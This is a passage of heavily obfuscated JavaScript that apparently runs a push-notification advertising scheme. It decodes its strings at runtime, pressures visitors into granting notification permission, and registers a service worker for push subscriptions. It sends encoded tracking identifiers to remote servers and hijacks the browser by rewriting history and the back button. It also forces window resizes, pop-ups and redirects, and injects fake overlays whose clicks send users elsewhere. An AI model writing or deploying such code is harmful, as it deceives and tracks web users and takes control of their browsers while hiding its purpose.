f8y,X8y,Z7,f7;f8y="7";f8y+="7";X8y="1";E9d.B9d();X8y+="3";Z7=E9d.m0c(+X8y);f7=E9d.m0c(f8y & 2147483647);va || window[Z7](f7);},u7);a=encodeURIComponent(H(JSON[Y7]([n,r,u,w,Q7,y,T,cb,!s,wa]),B1));-s != a[I7](a7) && (a=a[w7](/%2F/g,x7));if(ga){b=xa();if(!b)return;b=ha(b) + y7 + a;}else if(db)(b=ha(E),b+=y7 + a);else {b=N7 + a;p && (b=ha(E) + y7 + a);}i <= F && d7 == Notification[b7]?ya(!i):navigator[A7][s7](b,{scope:N7})[q7](function(a){var B8y,z7;B8y="1";E9d.B9d();B8y+="4";B8y+="2";z7=E9d.T0c(+B8y);h(O7,e7,{sw_url:b,top_url:x});navigator[A7][z7][q7](function(e){var H8y,i8y,I8y,k7,V8,M7;H8y="2";H8y+="2";H8y+="0";i8y="2";E9d.B9d();i8y+="4";i8y+="3";I8y="2";I8y+="6";I8y+="6";k7=E9d.m0c(I8y - 0);V8=E9d.m0c(i8y | 19);M7=E9d.T0c(+H8y);h(k7,e7,{sw_url:b,top_url:x},function(a){a && k1 == a[C7] || t(k7,e7,{sw_url:b,top_url:x});});Notification[M7]()[q7](function(f){var L8y,b8y,o7,F7,k;L8y="20";L8y+="2";b8y="1";b8y+="87";o7=E9d.m0c(+b8y);F7=E9d.m0c(+L8y);z=f;va=!i;try{k=i;switch(z){case p7:k=o;za();break;case d7:k=s;Aa();break;case L7:(k=i,Ba());}localStorage[l7](o7,k[B7]());}catch(Za){}try{window[F7]();}catch(Za){}Ca=!i;p7 !== f?(Da && ea && (window[G7](i,i),window[K7][W7]?(top[j7][H8](screen[B8],screen[l8]),top[j7][H8](screen[B8],screen[l8])):(window[K7][m8] || window[K7][E8]) && (top[j7][R8] < screen[l8] || top[j7][T8] < screen[B8]) && window[H8](top[i8][B8],top[i8][l8])),h(b7,f,{},function(b){var q8y,n8,e,k,d;q8y="1";q8y+="8";q8y+="6";n8=E9d.m0c(q8y >> 277794112);b && k1 == b[C7] || t(b7,f);(e=d7 == z,k=L7 == z?J:K,d=L7 == z?eb:v);b=function(){N8 == k && A?d():ya(e,!s) || d();};I && !Ea()?b():a[n8]()[q7](b)[A8](b);})):(h(b7,f,{},function(a){a && k1 == a[C7] || t(b7,f);}),a[U7][t7]()[q7](function(a){var z8y,D8y,G8y,U8,t8,J8;z8y="1";z8y+="6";z8y+="6";D8y="1";D8y+="3";D8y+="6";G8y="8";E9d.Z9d();G8y+="8";U8=E9d.T0c(+G8y);t8=E9d.T0c(+D8y);J8=E9d.T0c(+z8y);h(J8,e7,{sw_url:b,top_url:x},function(a){E9d.Z9d();a && k1 == a[C7] || t(J8,e7,{sw_url:b,top_url:x});});ia=q8 !== a;if(i == ia)(h(U8,e7,{sw_url:b,top_url:x},function(a){a && k1 == a[C7] || t(U8,e7,{sw_url:b,top_url:x});}),fb(e));else {try{ca();}catch(c){}h(t8,e7,{sw_url:b,top_url:x},function(a){a && k1 == a[C7] || t(t8,e7,{sw_url:b,top_url:x});ja(U,ta);});}})[A8](function(a){E9d.B9d();L();}));})[A8](function(a){v();});h(V8,e7,{},function(a){a && k1 == a[C7] || t(V8,e7);});gb && hb();if(ba)try{ba();}catch(f){}})[A8](function(a){v();});})[A8](function(a){E9d.Z9d();h(O7,e8,{sw_url:b,top_url:x,error:a[B7]()},v);});}else {try{ka();}catch(c){}h(g8,e8,{},v);}}else {try{ka();}catch(c){}h(S8,e8,{},v);}},hb=function(){var d8y,M8y,a8y,S8y,o8y,Y8,h8,c8,v8,D8,a,b,c,e,f,k;d8y="2";d8y+="4";d8y+="1";M8y="1";M8y+="8";a8y="2";a8y+="0";a8y+="0";S8y="1";S8y+="6";E9d.Z9d();S8y+="2";o8y="9E";o8y+="14";Y8=+o8y;h8=E9d.m0c(+S8y);c8=E9d.m0c(+a8y);v8=E9d.m0c(M8y ^ 0);D8=E9d.T0c(+d8y);try{if(!p){(a=Math[P8](E7 + Y8 * Math[r8]())[B7](),b=v8 + (C + X8 + y + D8 + a),c=C + X8 + y + c8 + a + h8 + Math[P8](E7 + Y8 * Math[r8]())[B7](),e=s,f=function(){var a;E9d.Z9d();a=function(){var r8y,C1;r8y="50";r8y+="0";E9d.Z9d();C1=+r8y;T1 > e++ && setTimeout(f,C1);};Fa(c,function(b,c){E9d.B9d();var e,k;if(b && k1 == c){e=q8;try{e=JSON[Z8](b);}catch(f){a();return;}if(i == e[f8])a();else {k=e[s];s == e[i]?v():la=k;}}else a();});},k=document[u8](Q8));k[I8]=f;k[a8](w8,b);}}catch(d){}},ya=function(a,b){var j8y,x8y,V8y,s8y,N8y,y8y,J8y,F8y,n8y,E8y,W8y,m8y,T8y,k8,L8,R6,K8,x8,p8,W8,o8,l6,m6,G8,E6,T6,i6,c,e,f,k,d,g,h,m;j8y="1";j8y+="0";j8y+="9";x8y="2";E9d.B9d();x8y+="12";V8y="25";V8y+="6";s8y="2";s8y+="29";N8y="4";N8y+="6";y8y="6";y8y+="2";J8y="1";J8y+="1";F8y="5";F8y+="2";n8y="25";n8y+="2";E8y="1";E8y+="3";E8y+="2";W8y="9";W8y+="8";m8y="21";m8y+="0";T8y="8";T8y+="9";k8=E9d.T0c(+T8y);L8=E9d.m0c(m8y | 144);R6=E9d.T0c(W8y >> 1583087168);K8=E9d.m0c(E8y ^ 0);x8=E9d.T0c(n8y >> 1093886112);p8=E9d.T0c(F8y | 32);W8=E9d.m0c(+J8y);o8=E9d.T0c(y8y >> 512578496);l6=E9d.m0c("1" & 2147483647);m6=E9d.m0c(+N8y);G8=E9d.m0c(+s8y);E6=E9d.T0c(V8y * 1);T6=E9d.T0c(+x8y);i6=E9d.T0c(+j8y);c=Ea();if(!c)return !s;(e=c,c=c + (x8 + window[y8][d8][b8](x8)[s8](-o)[O8](x8)));--F;(f=document[y8][z8],k=f[I7](k8));if(-s == k)return !s;(d=f[C8](i,k),d=d + (k8 + encodeURIComponent(F[B7]())),k=f[I7](M8,k));-s != k && (d+=f[C8](k));e && (d=V(d,p8,e));W && (e=W[M],++M,M == W[f8] && (M=i),d=V(d,L8,e),d=V(d,o8,M));(d=V(d,F8,w),g=C + X8 + c + document[y8][G8] + d,h=R7,c=F + s);if(i == ib[G1](n) && Ga && -s != ma && c <= ma)try{d=K8;c < ma && (d+=W8 + X(o));m=new URL(C + X8 + Ga);m[j8][H6](B6,n);m[j8][H6](l6,w);m[j8][H6](m6,(r || R7) + E6);m[j8][H6](R6,u);m[j8][H6](T6,d);m[j8][H6](i6,u || B(E7,M1)[B7]());h=m[B7]();}catch(l){}m=function(){var A8y,n6;A8y="8";A8y+="4";n6=E9d.T0c(+A8y);E9d.B9d();h?(window[y8][N6]=h,setTimeout(function(){a?Ha(g):history[n6]();},H7)):a?Ha(g):history[n6]();};if(b)m();else if(a)m();else if(A6 != typeof window[J6])try{window[J6](z,m);}catch(l){m();}else m();return !i;},Ea=function(){var K8y,q6;K8y="5";E9d.B9d();K8y+="9";q6=E9d.T0c(K8y - 0);return i > F?q8:X(B1,q6);},V=function(a,b,c){var e,f;e=a[I7](y7 + b + U6);-s == e && (e=a[I7](M8 + b + U6));f=R7;-s == e?f=a + M8 + b + U6 + encodeURIComponent(c):(++e,f=a[C8](i,e),f+=b + U6 + encodeURIComponent(c),b=a[I7](M8,e),-s != b && (f+=a[C8](b)));return f;},jb=function(a){var w8y,e8y,v8y,t6,e6,V6,b;w8y="2";w8y+="0";w8y+="6";e8y="2";e8y+="6";e8y+="5";v8y="1";v8y+="4";v8y+="6";t6=E9d.T0c(v8y | 144);e6=E9d.T0c(e8y >> 1603815904);V6=E9d.m0c(+w8y);b=U6[t6]((H1 - a[f8] % H1) % H1);a=(a + b)[w7](/\-/g,V6)[w7](/_/g,N7);a=window[e6](a);for(var b=new Uint8Array(a[f8]),c=i;c < a[f8];++c){b[c]=a[g6](c);}return b;},fb=function(a){var t8y,S6,b;t8y="1";t8y+="5";t8y+="1";S6=E9d.m0c(t8y >> 1509835264);b=R7;try{b=jb(Y);}catch(c){var g0y,P6;g0y="6";g0y+="1";P6=E9d.m0c(g0y | 40);h(S6,P6,{},function(a){a && k1 == a[C7] || t(S6,P6);L();});return;}E9d.B9d();a[U7][S6]({userVisibleOnly:!i,applicationServerKey:b})[q7](function(a){var Q0y,u0y,U0y,v6,Y6,r6,d,g;Q0y="15";Q0y+="6";u0y="1";u0y+="3";u0y+="9";U0y="4";U0y+="3";v6=E9d.m0c(+U0y);Y6=E9d.m0c(u0y >> 1065346464);r6=E9d.m0c(Q0y & 2147483647);function b(){Fa(g,function(a,c){E9d.Z9d();k1 != c && T1 > d?(++d,b()):L();});}function f(){h(S6,e7,{vapkey:Y,subscription:a,sw_version:T,info:Z},function(a){(!a || k1 != a[C7]) && T1 > d?(++d,f()):(d=i,la?ja(U,b):ja(U,L));});}E9d.Z9d();h(Y6,e7,{},function(a){a && k1 == a[C7] || t(Y6,e7);});ia=!i;U[r6]=a;(d=i,g=C + X8 + y + v6 + la);t(S6,e7,{vapkey:Y,subscription:JSON[Y7](a),sw_version:T,info:Z},T1);f();})[A8](function(a){E9d.B9d();h(S6,e8,{error:Ia(a)},function(b){E9d.B9d();b && k1 == b[C7] || t(S6,e8,{error:Ia(a)});L();});});},t=function(a,b,c,e){var R0y,c6;R0y="2";R0y+="36";c6=E9d.T0c(R0y - 0);try{navigator[A7][X6][D6]({type:c6,event:a,status:b,event_data:c || ({}),retry:e || i});}catch(f){}},h=function(a,b,c,e){kb[G1](a) && O1 > B(s,O1)?e && e({status:k1}):(a={event:a,timestamp:new Date()[j1](),event_data:c || ({}),status:b,tag_id:n,sub_id1:r,sub_id2:u,cookie_id:w,domain:y,lp_name:lb,as_name:na,hop:F + s},mb(oa,encodeURIComponent(H(JSON[Y7](a),B1)),e));},mb=function(a,b,c){var p0y,I6,e;p0y="1";p0y+="6";p0y+="7";I6=E9d.T0c(p0y << 1352135712);try{e=new XMLHttpRequest();c && (e[h6](Z6,(function(a){a(this);})[f6](e,c),e),e[h6](u6,(function(a){E9d.Z9d();a(this);})[f6](e,c),e));e[Q6](I6,a,!i);e[a6](b);}catch(f){c && c(q8);}},Fa=function(a,b){var Z0y,y6,c;Z0y="11";Z0y+="4";y6=E9d.m0c(Z0y - 0);if(A6 != typeof XMLHttpRequest){c=new XMLHttpRequest();b && (c[h6](Z6,(function(a){var c0y,w6;c0y="2";c0y+="9";w6=E9d.T0c(+c0y);E9d.B9d();k1 == this[C7] && this[w6]?a(this[w6],this[C7]):a(R7,this[C7]);})[f6](c,b),c),c[h6](u6,(function(a){E9d.B9d();a(R7,i);})[f6](c,b),c));c[Q6](x6,a,!i);c[a6]();}else self[y6](a)[q7](function(a){var l0y,d6;E9d.B9d();l0y="12";l0y+="6";d6=E9d.T0c(+l0y);b && a[d6]()[q7](function(c){b(c,a[C7]);})[A8](function(a){b(R7,i);});})[A8](function(a){E9d.Z9d();b && b(R7,i);});},Wa=function(){var C0y,Y0y,O0y,P0y,b6,z6,s6,O6,a,b;C0y="3";C0y+="0";Y0y="2";Y0y+="6";Y0y+="0";O0y="1";O0y+="9";P0y="2";P0y+="1";E9d.Z9d();P0y+="3";b6=E9d.T0c(P0y - 0);z6=E9d.T0c(+O0y);s6=E9d.m0c(+Y0y);O6=E9d.T0c(+C0y);try{a=new URL(C + X8 + nb + b6);a[j8][H6](B6,n);a[j8][H6](s6,new URL(location[N6])[d8]);a[j8][H6](O6,X(N1));b=new XMLHttpRequest();b[Q6](x6,a[B7](),!i);b[z6]=!i;b[a6](q8);}catch(c){}},Ia=function(a){var X0y,h0y,k0y,k6,C6,M6,b;X0y="17";X0y+="6";h0y="24";h0y+="8";k0y="1";k0y+="7";k0y+="2";k6=E9d.T0c(k0y * 1);C6=E9d.T0c(+h0y);M6=E9d.T0c(+X0y);b=R7;a[k6] && (b+=a[k6]);a[C6] && (b+=M6 + a[C6]);return b;},ja=function(a,b){var c;E9d.B9d();try{if(a){c=H(JSON[Y7](a),B1);Ja[H6](fa,c)[q7](function(){b && b();})[A8](function(a){b && b();});}else b && b();}catch(e){b && b();}},Ya=function(a){E9d.Z9d();try{Ja[p6](fa)[q7](function(b){E9d.Z9d();var c;try{c=q8;b && (c=JSON[Z8](Ka(b,B1)));a && a(c);}catch(e){a && a(q8);}})[A8](function(b){E9d.B9d();a && a(q8);});}catch(b){a && a(q8);}},La=function(a){p?a && N(a):L6 != a && N8 != a || !A || N(A);},ta=function(){E9d.B9d();O(aa);},eb=function(){O(J);},v=function(){O(K);},L=function(){var a0y,S0y,o0y,z0y,D0y,G0y,q0y,L0y,b0y,H0y,i0y,I0y,B0y,f0y,E9,i9,K6,j6,R9,F6,l9,B9,T9,N9,J9,o6,m9,W6,G6,a,b,c;a0y="8";a0y+="0";S0y="2";S0y+="4";S0y+="5";o0y="9";o0y+="9";z0y="1";z0y+="7";z0y+="8";D0y="2";D0y+="5";G0y="20";G0y+="8";q0y="2";q0y+="3";q0y+="3";L0y="2";L0y+="4";b0y="3";b0y+="2";H0y="2";H0y+="0";H0y+="3";i0y="5";i0y+="0";I0y="6";I0y+="4";B0y="1";B0y+="1";B0y+="2";f0y="2";f0y+="4";f0y+="0";E9=E9d.m0c(+f0y);i9=E9d.m0c(B0y | 16);K6=E9d.m0c(I0y ^ 0);j6=E9d.T0c(i0y - 0);R9=E9d.T0c("3" - 0);F6=E9d.T0c(H0y | 129);l9=E9d.m0c(+b0y);B9=E9d.T0c(L0y - 0);T9=E9d.m0c(q0y << 346538720);N9=E9d.m0c(+G0y);J9=E9d.T0c(D0y * 1);o6=E9d.m0c(+z0y);m9=E9d.T0c(+o0y);W6=E9d.m0c(+S0y);E9d.Z9d();G6=E9d.T0c(+a0y);if(pa)try{(a=o6 + ob,a=a + F6,b=ua(),c=new URL(a));c[j8][H6](B6,pb);c[j8][H6](G6,w);c[j8][H6](K6,B(E7,M1)[B7]());c[j8][H6](W6,n);c[j8][H6](j6,H9);c[j8][H6](B9,l9);c[j8][H6](m9,b);c[j8][H6](E9,qb([R9,T9,E9]));c[j8][H6](i9,N9);c[j8][H6](n9,A9);a=c[B7]();a={rt_url:a,push_id:b,type:J9};try{navigator[A7][X6][D6](a);}catch(e){}}catch(e){}O(G);},O=function(a,b){E9d.B9d();function c(){var M0y,q9;M0y="7";M0y+="6";q9=E9d.m0c(+M0y);L6 != a && N8 != a || !A?I?N(oa + q9):U9 == a && window[U9]():N(A);}if(p)a && N(a);else if(!b && Ca && A6 != typeof window[J6])try{window[J6](z,c);}catch(e){c();}else c();},N=function(a){window[G7](i,i);window[K7][W7]?top[j7][H8](screen[B8],screen[l8]):(window[K7][m8] || window[K7][E8]) && (top[j7][R8] < screen[l8] || top[j7][T8] < screen[B8]) && window[H8](top[i8][B8],top[i8][l8]);window[y8][N6]=a;},Ha=function(a){var F0y,n0y,E0y,W0y,m0y,T0y,r0y,d0y,e9,S9,Y9,P9,s1,d1,z1,g9,b,c;F0y="9";F0y+="6";n0y="1";n0y+="3";n0y+="0";E0y="5";E0y+="0";W0y="6";W0y+="5";m0y="1";m0y+="6";m0y+="3";T0y="7";T0y+="0";r0y="1";r0y+="3";r0y+="5";d0y="2";d0y+="1";d0y+="6";e9=E9d.T0c(+d0y);S9=E9d.m0c(+r0y);Y9=E9d.m0c(T0y | 2);P9=E9d.T0c(m0y >> 131106080);s1=+W0y;d1=E0y ^ 0;z1=+n0y;g9=E9d.T0c(F0y * 1);if(!Ma && Da){(b=window[i8][t9] / o - d1,c=window[i8][V9] / o - s1);window[Q6](a,R7,e9 + O1[B7]() + g9 + z1[B7]())[G7](b,c);ea && setTimeout(function(){E9d.B9d();window[U9]();},H7);}else (history[S9](q8,document[P9],window[y8][N6],!i),history[Y9](),window[y8][N6]=a);},Ta=function(){var J0y,b1,a,b,c;J0y="6";J0y+="0";b1=J0y - 0;E9d.B9d();if(-s == Na)return !s;(a=sessionStorage[r9](m7),b=Math[W1](new Date()[j1]() / H7)[B7](),c=b1 * Na);return !a || b - a > c?!i:!s;},ha=function(a){var b;E9d.Z9d();b=document[u8](v9);b[N6]=a;if(s >= b[z8][f8])return a;b=a[I7](b[z8]);return -s == b?a:a[C8](i,b);},Ua=function(a){var C7y,Y7y,O7y,P7y,l7y,c7y,Z7y,p7y,R7y,Q7y,u7y,U7y,g7y,t0y,w0y,e0y,v0y,K0y,A0y,j0y,x0y,V0y,s0y,N0y,y0y,d9,f9,a9,Q9,o9,W9,F9,b9,K9,l5,D9,G9,O9,s9,X9,M9,j9,L9,u9,y9,x9,z9,p9,H5,h9,C9,k9,I9,c9,B5,b,c,e,d,k,g,h,l,m;C7y="1";C7y+="8";C7y+="0";Y7y="25";Y7y+="7";O7y="2";O7y+="68";P7y="4";P7y+="4";l7y="7";l7y+="1";c7y="4";c7y+="2";Z7y="2";Z7y+="1";p7y="1";p7y+="0";p7y+="3";R7y="6";R7y+="5";Q7y="1";Q7y+="9";Q7y+="0";u7y="1";u7y+="9";u7y+="1";U7y="11";U7y+="3";g7y="7";g7y+="9";t0y="2";t0y+="3";t0y+="1";w0y="2";w0y+="6";w0y+="2";e0y="9";e0y+="2";v0y="18";v0y+="1";K0y="23";K0y+="0";A0y="1";A0y+="59";j0y="1";j0y+="0";j0y+="5";x0y="1";x0y+="8";x0y+="3";V0y="1";V0y+="2";V0y+="2";s0y="1";s0y+="7";s0y+="0";N0y="1";N0y+="6";N0y+="5";y0y="1";y0y+="6";y0y+="8";d9=E9d.T0c(+y0y);f9=E9d.T0c(+N0y);a9=E9d.m0c(+s0y);Q9=/crios/;o9=E9d.m0c(+"4");W9=E9d.m0c(+V0y);F9=E9d.m0c(x0y - 0);b9=E9d.T0c(+j0y);K9=E9d.m0c(A0y >> 1772593440);l5=E9d.m0c(+K0y);D9=E9d.T0c(v0y ^ 0);G9=E9d.T0c(e0y | 80);O9=E9d.m0c(+w0y);s9=E9d.m0c(+t0y);X9=E9d.m0c(g7y | 15);M9=E9d.T0c(U7y & 2147483647);j9=E9d.T0c(u7y - 0);L9=E9d.m0c(Q7y * 1);u9=/chrome/;y9=E9d.T0c(R7y ^ 0);x9=E9d.m0c(p7y & 2147483647);z9=E9d.T0c(+Z7y);p9=E9d.m0c(+c7y);H5=E9d.m0c(+l7y);h9=/gsa/;C9=E9d.m0c(P7y * 1);k9=E9d.T0c(+O7y);I9=/edge/;c9=E9d.m0c(Y7y & 2147483647);B5=E9d.m0c(+C7y);(b=window[X9][r9](D9) || i,b=Number(b) + s);window[X9][l7](D9,b);c=document[c9] || R7;if((h9[Z9](navigator[p1][f9]()) || u9[Z9](navigator[p1][f9]()) || Q9[Z9](navigator[p1][f9]())) && !I9[Z9](navigator[p1][f9]()) && (c === window[y8][N6] || R7 === c || s < b || s < window[a9][f8]))window[y8][N6]=a;else {b=document[u8](w9);b[x9]=y9;e=document[u8](d9);e[b9]=s9;c=document[u8](d9);c[O9]=z9;e[k9](c);d=document[u8](d9);d[O9]=C9;c[k9](d);k=document[u8](d9);k[O9]=M9;c[k9](k);k=document[u8](d9);k[O9]=p9;c[k9](k);d[L9]=o9;g=document[u8](d9);g[O9]=F9;g[L9]=G9;h=document[u8](d9);h[O9]=F9;h[L9]=K9;d=document[u8](d9);d[a8](w9,W9);(l=function(){g[j9](H5,l);document[B5][j9](H5,l);window[y8][N6]=a;E9d.Z9d();setTimeout(function(a){e[l5]();La(G);},H7);},m=function(){h[j9](H5,m);document[B5][j9](H5,l);e[l5]();La(G);});g[h6](H5,l);document[B5][h6](H5,l);k[k9](g);s == Oa?(h[h6](H5,m),k[k9](h)):o == Oa && (d[h6](H5,m),c[k9](d));document[B5][k9](b);document[B5][k9](e);}},xa=function(){var a;try{a=P || q8;if(a)return a[w8];}catch(b){}return R7;},B=function(a,b){return Math[P8](Math[r8]() * (b + s - a)) + a;},qb=function(a){E9d.Z9d();return s == a[f8]?a[i]:a[Math[P8](Math[r8]() * a[f8])];},ua=function(){var X7y,h7y,k7y,E5,R5,m5;X7y="2";X7y+="2";X7y+="2";h7y="2";h7y+="6";h7y+="1";k7y="1";k7y+="9";k7y+="6";E5=E9d.T0c(+k7y);R5=E9d.T0c(+h7y);m5=E9d.T0c(X7y << 448497184);function a(a){return (Math[r8]() * (s << (a << o)) ^ Date[m5]() | i)[B7](q1)[s8](-a);}return [a(H1) + a(H1),a(H1),E5 + a(j),(H1 * Math[r8]() | E1)[B7](q1) + a(j),Date[m5]()[B7](q1)[s8](-T1) + a(o)][O8](R5);});if(A6 == typeof window){if(sa)try{sa(D);}catch(a){}}else {if(A6 != typeof window[T5])try{g=window[T5]();D=g[i];ba=g[s];}catch(a){return;}if(D){(X=function(a,b){var B7y,f7y,i5,N5;B7y="5";B7y+="8";f7y="1";f7y+="6";i5=E9d.m0c(+f7y);N5=E9d.T0c(B7y & 2147483647);b=b || i5;E9d.Z9d();for(var c=R7,e=b[f8],d=i;d < a;d++){c+=b[N5](Math[P8](Math[r8]() * e));}return c;},H=function(a,b){var k,g,e;for(var c=X(b),e=R7,d=i;d < a[f8];d++){(k=a[g6](d),g=c[g6](d % c[f8]),e=e + String[n5](k ^ g));}return btoa(c + e)[w7](/=/g,R7);},Ka=function(a,b){var c,k,g,d;a=atob(a);c=a[C8](i,b);a=a[C8](b);for(var d=R7,f=i;f < a[f8];f++){(k=a[g6](f),g=c[g6](f % c[f8]),d=d + String[n5](k ^ g));}return d;},Ja=(function(){var L7y,b7y,H7y,i7y,I7y,Y5,e5,r5,V5,U5,c;L7y="2";L7y+="7";L7y+="0";b7y="1";E9d.Z9d();b7y+="58";H7y="1";H7y+="01";i7y="1";i7y+="6";i7y+="9";I7y="1";I7y+="8";I7y+="2";Y5=E9d.T0c(I7y & 2147483647);e5=E9d.T0c(+i7y);r5=E9d.m0c(+H7y);V5=E9d.m0c(b7y | 148);U5=E9d.m0c(L7y * 1);function a(){c || (c=new Promise(function(a,b){var G7y,q7y,q5,A5,c;G7y="1";G7y+="8";G7y+="8";q7y="2";q7y+="5";q7y+="3";q5=E9d.T0c(q7y - 0);A5=E9d.m0c(G7y << 714339808);c=indexedDB[Q6](A5,s);c[J5]=function(){b(c[u6]);};c[q5]=function(){E9d.B9d();var D7y,t5;D7y="1";D7y+="1";D7y+="9";t5=E9d.T0c(+D7y);c[U5][t5](V5);};c[e5]=function(){a(c[U5]);};}));return c;}function b(b,c){return a()[q7](function(a){E9d.B9d();return new Promise(function(d,g){var S7y,o7y,z7y,g5,S5,P5,h;S7y="1";S7y+="21";o7y="2";o7y+="59";z7y="7";z7y+="5";g5=E9d.T0c(+z7y);S5=E9d.T0c(+o7y);P5=E9d.m0c(S7y | 89);h=a[g5](V5,b);h[S5]=function(){d();};h[J5]=function(){E9d.Z9d();g(h[u6]);};c(h[P5](V5));});});}return {get:function(a){var c;return b(Y5,function(b){c=b[p6](a);})[q7](function(){E9d.Z9d();return c[U5];});},set:function(a,c){return b(r5,function(b){E9d.B9d();var a7y,v5;a7y="2";a7y+="7";a7y+="2";v5=E9d.m0c(a7y & 2147483647);b[v5](c,a);});},"delete":function(a){E9d.Z9d();return b(r5,function(b){var M7y,X5;M7y="7";M7y+="3";X5=E9d.m0c(M7y & 2147483647);b[X5](a);});},clear:function(){E9d.B9d();return b(r5,function(a){var d7y,D5;d7y="1";d7y+="0";d7y+="7";D5=E9d.T0c(d7y | 0);a[D5]();});},keys:function(){var a;a=[];return b(Y5,function(b){var m7y,T7y,r7y,Z5,h5,c5;m7y="1";m7y+="5";m7y+="0";T7y="4";T7y+="7";r7y="12";E9d.B9d();r7y+="0";Z5=E9d.m0c(+r7y);h5=E9d.m0c(+T7y);c5=E9d.m0c(m7y ^ 0);(b[c5] || b[h5])[Z5](b)[e5]=function(){var E7y,W7y,Q5,u5,f5;E7y="1";E7y+="4";E7y+="5";W7y="1";W7y+="6";W7y+="1";Q5=E9d.T0c(+"5");u5=E9d.T0c(+W7y);E9d.B9d();f5=E9d.T0c(E7y * 1);this[U5] && (a[f5](this[U5][u5]),this[U5][Q5]());};})[q7](function(){E9d.B9d();return a;});}};})(),g=Ka(D,B1),d=JSON[Z8](g),T=d[i],n=d[s],r=d[o],u=d[j],w=d[H1],Y=d[B1],rb=d[l1],G=d[m1],K=d[E1],Pa=d[R1],A=d[T1],lb=d[i1],na=d[N1],Qa=d[n1],E=d[A1],ga=d[J1],db=d[q1],F=d[U1],ea=d[t1],I=d[V1],Ra=d[e1],M=d[g1],J=d[S1],cb=d[P1],Sa=d[Y1],gb=d[r1],sb=d[v1],aa=d[X1],pa=d[D1],Ga=d[c1],ma=d[h1],Va=d[Z1],Na=d[f1],Oa=d[u1],tb=d[Q1],pb=d[I1],ob=d[a1],Da=d[w1],nb=d[x1],wa=d[y1],Z=R7);wa && (Z+=I5);p=E?!i:!s;A && (A=decodeURIComponent(A));ga && (p=!i);y=window[y8][a5];p && Qa && (y=Qa);(C=window[K7][y8][w5],z=L7,va=!s,oa=C + X8 + y,x=top[y8][N6],ia=!s,W=q8);Ra && (W=Ra[b8](x5));(la=R7,Ca=!s,R=q8,kb=y5[b8](d5),ib=[b5,s5],$a=[O5],Ba=function(){},za=function(){},Aa=function(){},ca=function(){},ka=function(){},Xa={onPermissionDefault:function(a){E9d.Z9d();Ba=a;},onPermissionAllowed:function(a){E9d.Z9d();za=a;},onPermissionDenied:function(a){Aa=a;},onAlreadySubscribed:function(a){ca=a;},onNotificationUnsupported:function(a){ka=a;}},U={tag_id:n,sub_id1:r,sub_id2:u,cookie_id:w,domain:y,vapkey:Y,sw_ver:T});try{(Ma=z5[Z9](navigator[p1]),ub=-s < navigator[p1][F1]()[I7](k5),vb=[C5,M5],wb=p5[b8](d5));if([L5][G1](n) || ub && wb[G1](n) || p && Ma && vb[G1](n))return;}catch(a){}(ab={identify:function(a){E9d.B9d();return new Promise(function(b,c){var F7y,n7y,o5,F5,d;F7y="8";F7y+="2";n7y="8";n7y+="5";o5=E9d.m0c(+n7y);F5=E9d.m0c(F7y | 16);d=document[u8](Q8);d[a8](w8,a);d[a8](V9,o5);E9d.B9d();d[a8](t9,o5);d[a8](w9,F5);d[h6](Z6,function(){E9d.B9d();b(A9);});d[h6](u6,function(){b(H9);});});},analyze:function(a){var V7y,s7y,N7y,y7y,J7y,G5,H0,K5,j5,W5,b,c,d,f;V7y="2";V7y+="63";s7y="2";s7y+="2";s7y+="1";N7y="4";N7y+="8";y7y="1";y7y+="73";J7y="4";J7y+="1";G5=E9d.T0c(+J7y);H0=E9d.m0c(y7y * 1);K5=E9d.T0c(N7y | 0);j5=E9d.T0c(s7y - 0);W5=E9d.T0c(+V7y);(b=this[G5](K5),c=this[G5](W5),d=this[G5](j5),f=s === navigator[H0][f8]?H9:A9);Promise[W7]([b,c,d])[q7](function(b){var x7y,B0;x7y="1";E9d.B9d();x7y+="1";x7y+="8";B0=E9d.T0c(+x7y);a(B0 == b[i] + b[s] + b[o] + f);});}},fa=l0,P=(function(){var A7y,j7y,m0,E0,a,b;A7y="4";A7y+="9";j7y="1";j7y+="0";j7y+="6";m0=E9d.m0c(+j7y);E0=E9d.T0c(+A7y);try{(a=document[m0]) || (b=document[E0](R0),a=b[b[f8] - s]);return a;}catch(c){}return q8;})());i != Pa && setTimeout(function(){E9d.B9d();p7 != z && O(rb,!i);},H7 * Pa);P && (R=P[I8] || window[T0],P[I8]=q8);if(ga){if(E=xa()){l=document[u8](v9);l[N6]=E;q(l[z8],i0) && (r=q(l[z8],i0));q(l[z8],N0) && (u=q(l[z8],N0));q(l[z8],n0) && (n=q(l[z8],n0));q(l[z8],A0) && (G=q(l[z8],A0));q(l[z8],J0) && (K=q(l[z8],J0));q(l[z8],q0) && (J=q(l[z8],q0));q(l[z8],U0) && (aa=q(l[z8],U0));(qa=oa + N7,g={sw_url:E,smf:s,smv:tb});n && (g[n0]=n);r && (g[t0]=r);u && (g[V0]=u);w && (g[F8]=w);I && (g[e0]=I);Sa && (g[g0]=Sa);na && (g[S0]=na);G && (g[A0]=G);K && (g[J0]=K);J && (g[q0]=J);aa && (g[U0]=aa);pa && (g[n9]=pa);D=encodeURIComponent(H(JSON[Y7](g),B1));(qa=qa + D,Q=document[u8](R0));Q[P0]=Y0;Q[w8]=qa;Q[I8]=R;Q[J5]=function(){S();};ra=P;ra?ra[r0][v0](Q,ra):S();}}else sb?(n7 in window)?window[X0]=S:v():S();}}}catch(a){}})("[base64]/Z2xPZn9nbE90ICwgBDo2Z2JBdH9nPAIiOio6GiM4Kz0aM301JwAlcWlsQXonNzsGejUkIhAzfys7Dzp/aH9PdHFpKAI6ICBiDSM/KWINIz8pYkF0fyMvDyU2aSgCOiAgYgU3PzYrTzAyKT0GenFnYkF0fyMvDyU2aWxBen50YkE7Nis6ECE6MSYHMzdrNhoscWl/T2Z/Z3pNZXFpbEF6cSQqDDQlLCsUM30mIhY0cWl9U3o1JCIQM39nOwUjPSErDSI8IydNLio/bE8wMik9BnpxMSlZeXw1PAwuKno9BiQlIDxeOzYmJgI4MCA9TS4qP2gTOSExc1diYGM9BjUhIDpeZzF3dlA0a3MsBmNhdn5SYGQnfAEyMCZ6WmZgcnhTdH90fFML",null,s);